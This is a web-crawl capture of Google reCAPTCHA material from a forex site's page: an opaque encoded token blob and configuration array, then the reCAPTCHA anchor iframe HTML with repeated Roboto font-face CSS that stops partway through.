NyLsO4ZcObL8Krw5UTSsOyw77ChMK4IyDDj8Kaw4YhE8KwVk9/wo5sRcO2TA8Relszw60LViYAZcOvR8Kva8Kjwo7DscOZwrxlw4wdQ8OuwrFGWFRYwrvDlHI+OcOUe14uwpzDucOMw4RPw4nCjMKOfsO/w4zDhCrCjsOrBMOLw6/[base64]/w54dLhbCrjfDnMK1w4MWVj3DjcKiQkIHwrHDt8Kjw7HDiRRhQ8KFwrRRw5YBE8KVLsOJbcOpwpoPGsOMHMKLTcO3w53CkcKVc0gUcBguNAVrw6RuwpLDkMOzfMO0WCPDvsK7WQIgaMOXKMOCw7/[base64]/P8OSVcKfaVPDlMO+w6dzORIzw7DCmsK+ecKSL0HCs8Oma0RNwpoJccKEcMKJwrY+woE+BsOvw6R6wqcYwo/DpsOGGDQJJsO7TjfCgFvDmsO1wo5zw6AMwp8hw6rDlsKMwoTDiXDCqSXDmcOcQsKrGwlcQUHDhDHDh8OIGyZ7PwNSAznCsh9/J0gQw7PDkMKhIMK8WSlMw4HCmWLDgSbDusOiw7vCv08zQsOiw6gPcMKWHBXCmnLDs8KHw71zw6zDm2fCmMOyTwkCwqDDnsOIUcKSOMK7w5jDvXXCm1YpeWbCq8OJwoDDncKnQX/[base64]/[base64]/DnMOab35rOCfCpsOSRXnCr0XDoSNFw4tVAcO7wqN1w7zCrGxlw7fDh8K6wohVYsKkwqHCuQzDjMKdw4YTDgwpw6PDlsOGwpzDqSE1bToPM33DtMKwwqvClsOTwoF2w6Iqw5jCsMOfw7tKSxzCtXvDlEV9c2XDlsKIJ8KePmxsw4/DqxU0UCLDpcKlwqU8PMOEY1UiO2x/wqF5w5TCpcOGw4vDlx8Rw7/[base64]/DqsO0Yh0tw7HDr8KOYMOyA0bCsnrDnMOpwqfDmEJOdVQnw6oEwrcTw4PDo1fDo8KWwpTDpicPRT9AwowIKgElWBDCncOJZ8KSAhZPPBLCkcKZMGXCoMKISULDt8O+IMO2wpZ/w68veC7CiMKKwpDCr8OIw6LDgsOgw5XCm8OZwqTCncOsVcOvVyzCk2rClMOOGsOpwpQ+DXRqFyXDnwgyaUPCvD09w5tiY0p1I8KCwpnDk8O5wr7CuXDDkUbCmXVSacOnWsK+wqp8PFHChHB5w6RPwoXCihszwr7CrATDjGQdZW3DtT/Dsyl6w74FfsKrL8KmeFrCpsOnwqDChMKOwonDtsONG8KfUsOGwqVCwpnDhMKUwq4awrvDlMK7I1fCiRUUwqHDkTLCsU3DjsKEwpMrwqbCkjHCiCNoBcOpw73CvsOWQSLDi8OBw6Yjw4bCuGDCn8OGTsKpwqHDm8KbwoIJPsO5OsKSw5vDvCDCjsOSwp/[base64]/CicOUw7HCmsOFwogxDwzDox0Zw7smRsODwp/[base64]/CvlZCwrjDp8OrwrlYwoTDqMKEw7rDgmfCu355w7HDvcKlwqBGLVxDw5VYw4chw5PCvnZHVVfCjTDDvStyAChoN8OuWUtSwpx2cRdlei/Di1Y6wpfDm8OBwp4NHijDsWwnw7M0w6LDrChCesODThFvw6h8EcOLwo8mw4XCkwYVw7HCm8KZNxLCqljDj3pOw5MNBsKJwpkCwp3CocKuw5bChBIaecKCVcKtLCPCkFDDjMKXwoU4WMOlw7U5R8Oww5hZwrp7PMKKC0PDvE/DtMKMeitTw7QLAgjCtR1owp7CucOCWcKMZMOYOcKIw67Ch8OJwoN5w4ZqXSjCh0J0bmJWwrlCX8KiwqMiwqjDkgM7KcOUewteRMOFwpTDpn1MwqlIdXLDtCvCmz/CpVPDucK3WMKEwq5jPTFpwppYw615woZHdVnDssOxQlLDmhR8V8KJw7/CtBFjZ0nDgzjCicKEwokbwqoJchZlVcOEwpN2w5RiwpNwU1goCsONw6ZXw6/CgMKNCsKPYwJbXsOYYRsnXG3DhMKMHsOjJ8OBY8KZw4rCscOewrQWw5IjwqPClktBax4mwpbDiMO9wolOw79xXXoxwo/DjGrDvMOKQHDCgsO5w4DChC7Ck1TDh8KybMOgesO9XsKDwqZPwpR+TUzCgsO/ZMKrSQtURcOcIcKGw6fChsOPw5dbbn7Cm8Kawq9jEsOJw7XDs3/CjGk/w7Zyw5Q1wq/Dlkljw4XDrCvChcOBS0sfPHdSw7LDhUcSw5t5OD4beCJOwoFXw7PDqzLDvDzCqnNowqEuwpYVwrFTZ8KjcHTDrmPCiMKQw49wSVEywovDsxNwe8K1Q8KeCcOrYHYsKcOvLDBJwrcmwq1NTMOCwrrCgcKEVMO+w6LDoUF1KQ/CsnfDucKCUUHDvcOBdQtlZcONwoUoZUHDmV7CiTvDiMKZKW7CrsOIwrwIDAA+OFbDol3CtsO+CQBww7dPfBjDo8Kzw61sw5UmWsKOw5sfwonCtMOmw54zCnxhSTbDp8K4NTHCvMK1w7nChsKxw4k7DMKLdTZ+dB/[base64]/CpMO/[base64]/aHLCvMO5G0Eywo/CnsKAw7ECdcOgb2gYBsOBBsOswpbDk8K3GMKxw5zDscKURcOTDMOkUHBaw65FPjYDXMKROFY1LRrCqcKFwqcre0UoCsKSw7XDmgkGIgRrAMKKw4fCn8OKw7TDmsKIKsKjw5XDm8K/[base64]/Dq8KIHsKcQMKOw7/DlcOpCEsmwr8AB8KIAsOsw5nDicK/RSRbF8K5K8OZw48wwpjDmsKnDMKGfMKbPkfDkMK1wrx1bMKfHhtJCMKCw4lKwrcUWcOnPcOYwqRuwqAEw7TDn8OyCzTDocK1wq47EWfDrsOGF8Klc03Cr1fCtMOPbmkfBcKWMMOYIDotOMO/XsONWcKYdMOfFyohGgENG8OQHBoWORrDn2w2w59ecVpYR8OOHkHCuVgAw7hbwqMCcHhBwp3ClcO1JH1Twqp3w5Zzw67DhzrDv3fDvcKAYl/Ck3bClsORIcKhw4otf8KoMzDDtcKQwo/DnBzCqWPDtXhNwpfCnWDCtcORZcOVDz9hOirCrcKnwrU7w7xAwoEVw5rDhsKEL8KfeMKTw7RMXxcDZcOwQi8vwpMoRmwmwoYKwqdpSho9My95woDDlS3DqmfDo8OwwpI/w4jCmAXDtMOsSn7Di31fwqHDv2Fre2zDpA1Pw63DlVwhw5fDocOAw5HCuSvCojXCm1Z0Sj1vw7LChTlEwoDCscKlwqbDmkIGwoMeCRfCowxdwp/[base64]/[base64]/CmT5zfMOHw5TDh8OPwoAowqnClnLDjcKMeMKQX28ycCPChsKzw7bCrsKdw4HCpxDDoUIrw4swCMK2wpTDpBTCpsOMccKXZWHDvcKYdBhawpzDtsOycQnDnUwlwrXCiQoSNX8lKQRuw6E8cDBCw6/ClQtXfXzDglrCqsOGwo9Ew4/Do8OsNMOJwp0uwoPCrjBgwpTCn2TClhJIw6pmw50QV8Kmc8OnRMKTwpZ+w5nCqF5ZwpjDgjZ2w4wuw7hSPMKJw6o7HMKQB8Olwpt9c8K4EGrCthzCi8KFw5UiGcO8wp7DpyTDuMKfUcObHcKCwrgLUDsCwrViw63Cq8OiwqEBw7JsMzQJJU/[base64]/[base64]/Dp8OOYkFWw6tDw6UZBsKew5TCq8KHFkLCjsOVw4oBw5UzwpxaBwvCjcObwqsEwqXDi3TConnClcK1O8K6YXx4eRB+w63Dmiwswp7Dq8KWw5/CtB9LDhTCmMOTDcOVwqF+A0w/YcKCa8ODUS9NaFbDhMKkcl58w5Fjwr0aRsK9wonCqMK8H8O6w7xRQMOIw7jCi1zDnCg+JUheBcOiw5Uuw41/aFIWw7XDoknCi8OdAcOAWh/[base64]/IcONw7fCjcKTw6QywpLDsSPCuMOHJQrDnsK2V3Jhwq7DqcKXwqFewrjCsi/CjsO+w4BbwofCkcKFLMK/[base64]/DhsOAworCin9rdcK0w5diw5gSwqtyRlfDvDFXLCDCqMOzwrjCuWlqwo0uw60CwobCkMO4bsKXEnHDssO1w6rDm8OTdcOdWjnDlnVeIsKQcG9Kw4/Ci1nCvsOFwoBCVh0bw5Imw6zCmsKBwoLDosKHw40EPsOzw55CwrnDisOxGcKmwqpdc1fCjxTCj8OpwrnDkgIHwq51ecOTwqfDrMKLdMOCw6hNw5DDs1clQQQ3LE5kMkPCsMO1wqJ/[base64]/DlUdSXVXCr8KVwr5jA8K4RsKPw4MxCsOnwq5bTjhAwq/[base64]/CsxdJw7U0wpHCrRorwpRfw7nCvcOsBjPCohlDE8OGwpIjw7kYw6fCiHvDkcKtw7cdE1h1wrYUw4FkwqR0Cl50wpnCtcKJHcOHwr/Crlsewrc3dDNywozCvMKnw7QIw5LDtgdNw6fDlwNyYcOpUcOIw5XCj29Owo7CuS4dKlvCpDMjw6AZw7TDhExmwqoRDxPCjcKNwqjCoWjDosOiwq4gZ8Kzc8K7Rxc9w4zDhSHCrMKXeW5XaQ8tOTvCjyx7Wk4hwqIieUFPTMKCwow+wq/Cr8OTw5/DkcOLAzlowo/CncODMWkzw4/Cg0cXb8KrK0B+WRbCrcORw6nCq8KbVcO6dm1/[base64]/Cl8OZw63DpUXDtsOew47DnEk+RRcXWzIyEcKpNRQYYxciMxLCp27Dmxt5wpLDoRw7PcO6w5URwqHDtRjDgwjDlMKGwr9rJ2MqUsKSaDzCjsKXIAvDhcO/w5FSw60PXsOGwol/dcO8NQ1dbsKVwoPDmAc7w6zChRXCukjCiHPDn8Olw5FYw5fCmyvCvCtiw4kTwp/CoMOCwo8AdHrDtMKceRV/S1lnwr5qe1/[base64]/[base64]/CrMO3cMK8wo8nVGjDvsKHw4jCugzDvnAXVHVtGX8LwqfDoVzCqgXDtcOgHGHDoBzCq0rCiAnClcKNwr4Qwp4cc1oAwqbCmExtw73DpcOAwqLDrXAsw5rCrCJzflB0wr1zR8KAw67CnS/DiQfDhcOnw6cowrhCY8ORw73CvCoew7J5BwYAwrFfUBUweRxGwp1N\x22],null,[\x22conf\x22,null,\x226LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.drforexofficial.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22T4KnpQRanRJOaDNEo1nTD/54JuBiGGX88c6meUaca8U\\u003d\x22,0,0,null,1,1768783248515,0,0,[27],null,[13,184,60,218,57],\x22RC-v_b5OqTC_jLK6A\x22,null,null,null,null,null,\x220dAFcWeA4ngKL4ecznx7vnTKVJiBEa7WDMgZ7Vq9reHAYyyqoWSmXsEO8qpvYSCiDQp-lSJYEp6Kn9kzgDxkJZhoHMKghFhJRJAQ\x22,1768866048367]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk&co=aHR0cHM6Ly93d3cuZHJmb3JleG9mZmljaWFsLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=sr0pusagswxm
body_size: 49259
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
